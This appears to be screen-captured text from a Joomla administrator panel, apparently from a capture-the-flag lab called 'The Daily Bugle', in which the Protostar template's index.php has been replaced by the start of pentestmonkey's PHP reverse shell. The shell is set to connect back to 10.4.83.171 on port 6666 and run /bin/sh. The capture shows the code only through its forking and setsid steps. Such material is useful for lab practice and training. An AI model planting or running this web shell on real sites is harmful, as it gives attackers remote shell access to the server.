 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 echo "hecked!";
3 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.4.83.171';
9 $port = 6666;
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 if (function_exists('pcntl_fork')) {
18 $pid = pcntl_fork();
19
20 if ($pid == -1) {
21 printit("ERROR: Can't fork");
22 exit(1);
23 }
24
25 if ($pid) {
26 exit(0);  // Parent exits
27 }
28 if (posix_setsid() == -1) {
29 printit("Error: Can't setsid()");
30 exit(1);
31 }
32
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 The Daily Bugle